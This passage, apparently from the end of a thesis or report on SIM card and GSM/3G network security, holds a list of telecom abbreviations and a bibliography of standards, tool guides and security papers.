- CLI . . . . . . Calling Line Identification
- USB . . . . . . Universal Serial Bus
- LCD . . . . . . Liquid-crystal-display
- IDE . . . . . . Integrated development environment
- CDMA . . . . . . Code division multiple access
- ADR . . . . . . Authentication data request
- SDR . . . . . . Software Defined Radio
- LA. . . . . . Location Area
- BTS . . . . . . Base transceiver station
- MSIN . . . . . . Mobile subscription identification number
- DoS . . . . . . Denial-of-service attack
- SGSN . . . . . . Serving GPRS support node
- MSC . . . . . . Mobile switching center
- RRC . . . . . . Radio Resource Control
- AV . . . . . . Authentication vector
- RNC . . . . . . Radio Network Controller
- VLR . . . . . . Visitor Location Register
- SMSP . . . . . . Short message service parameters
- SRAM . . . . . . Static random-access memory
- GMM . . . . . . GPRS Mobility Management
- DCE . . . . . . Data circuit-terminating equipment
- DTE . . . . . . Data terminal equipment

## **BIBLIOGRAPHY**

[1] Christos Xenakis, Christoforos Ntantogian, "An advanced persistent threat in 3G networks: Attacking the home network from roaming networks," February 2014.

[2] Florian Eisl, "Smart Card Security Services for an Open Application Environment used in Mobile Phones," June 2004.

[3] Fabio Varesano, "Using Arduino for Tangible Human Computer Interaction", April 2011.

[4] Multi-Tech Systems, "AT Commands for GSM/GPRS Wireless Modems".

[5] "Digital cellular telecommunications system (Phase 2+); AT Command set for GSM Mobile Equipment (ME) (3GPP TS 07.07 version 7.8.0 Release 1998)".

[6] "3rd Generation Partnership Project; Technical Specification Group Terminals Specification of the Subscriber Identity Module -Mobile Equipment (SIM - ME) interface (3GPP TS 11.11 V8.14.0 Release 1999)".

[7] QUALCOMM, "SURF QUALCOMM Product Support Tool (QPST™) 2.7 Users Guide", April 2001.

[8] QUECTEL, "M10 Quectel Cellular Engine".

[9] QUALCOMM, "QXDM Professional Software User Guide", October 2007.

[10] Wayne A. Jansen, Aurelien Delaitre, "Reference Material for Assessing Forensic SIM Tools".

[11] Sheng He, "SIM Card Security", July 2007.

[12] Mohsen Toorani, Ali A. Beheshti, "Solutions to the GSM Security Weaknesses", 2008.

[13] SIM card File System Access, <https://github.com/SecUpwN/Android-IMSI-Catcher-Detector/issues/96>

[14] Magic SIM / Super SIM 16-in-1[, http://openbsc.osmocom.org/trac/wiki/MagicSIM](http://openbsc.osmocom.org/trac/wiki/MagicSIM)

[15] eftlab: Complete list of APDU responses[, https://www.eftlab.com.au/index.php/site-map/knowledge](https://www.eftlab.com.au/index.php/site-map/knowledge-base/118-apdu-response-list)[base/118-apdu-response-list](https://www.eftlab.com.au/index.php/site-map/knowledge-base/118-apdu-response-list)

[16] Cause codes from network, [https://stupidcaterpillar.wordpress.com/2011/07/20/cause-codes-from](https://stupidcaterpillar.wordpress.com/2011/07/20/cause-codes-from-network/)[network/](https://stupidcaterpillar.wordpress.com/2011/07/20/cause-codes-from-network/)

[17] Arduino: The Open Source Electronics Platform,<https://www.arduino.cc/>

[18] The osmocombb project: open source GSM baseband software implementation, <http://bb.osmocom.org/trac/>